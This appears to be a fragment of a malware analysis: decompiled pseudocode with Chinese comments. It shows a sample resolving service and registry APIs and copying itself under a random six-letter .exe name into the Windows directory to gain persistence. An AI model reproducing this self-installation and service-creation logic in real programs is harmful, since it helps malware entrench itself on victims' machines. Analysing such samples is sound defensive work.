 112 OpenServiceA = GetProcAddress(v5, "OpenServiceA");
113 v6 = LoadLibraryA("ADVAPI32.dll");
114 CloseServiceHandle = GetProcAddress(v6, "CloseServiceHandle");
115 v7 = LoadLibraryA("KERNEL32.dll");
116 CopyFileA = GetProcAddress(v7, "CopyFileA");
117 v8 = LoadLibraryA("ADVAPI32.dll");
118 RegSetValueExA = GetProcAddress(v8, "RegSetValueExA");
119 v9 = LoadLibraryA("ADVAPI32.dll");
120 StartServiceA = GetProcAddress(v9, "StartServiceA");
121 v10 = LoadLibraryA("ADVAPI32.dll");
122 RegOpenKeyA = GetProcAddress(v10, "RegOpenKeyA");
123 v11 = LoadLibraryA("ADVAPI32.dll");
124 UnlockServiceDatabase = GetProcAddress(v11, "UnlockServiceDatabase");
125 v12 = LoadLibraryA("ADVAPI32.dll");
126 ChangeServiceConfig2A = GetProcAddress(v12, "ChangeServiceConfig2A");
127 v13 = LoadLibraryA("ADVAPI32.dll");
128 CreateServiceA = GetProcAddress(v13, "CreateServiceA");
129 v14 = LoadLibraryA("ADVAPI32.dll");
130 LockServiceDatabase = GetProcAddress(v14, "LockServiceDatabase");// 以上：加载模块并获取相关API的函数地址
131 GetModuleFileNameA(0, &Filename, 0x104u); // 获取当前模块文件名
132 GetWindowsDirectoryA(&Buffer, 0x104u); // 获取当前系统目录
133 v15 = strlen(&Buffer); // 获取当前系统目录路径字符串长度
134 if ( strncmp(&Buffer, &Filename, v15) ) // 进行字符串比较，用于判断程序是否在系统目录下运行
135 {
136 v16 = sub_406C30(0x1Au) + 'a';
137 v17 = sub_406C30(0x1Au) + 'a';
138 v18 = sub_406C30(0x1Au) + 'a';
139 v19 = sub_406C30(0x1Au) + 'a';
140 v20 = sub_406C30(0x1Au) + 'a';
141 v21 = sub_406C30(0x1Au); // 随机生成字符串
142 wsprintfA(&Source, "%c%c%c%c%c%c.exe", v21 + 'a', v20, v19, v18, v17, v16);// 字符串拼接成xxxxxx.exe
143 strcat(&Buffer, L"\\"); // 字符串拼接，拼接成系统目录下的完整路径
144 strcat(&Buffer, &Source); // 将系统目录路径与xxxxxx.exe进行拼接，拼接成完整路径
145 (CopyFileA)(&Filename, &Buffer, 0); // 拷贝文件到拼接的系统目录下文件中
146 memset(&Filename, 0, 0x104u); // 置0操作
147 strcpy(&Filename, &Buffer);
148 dword_409638 = 1;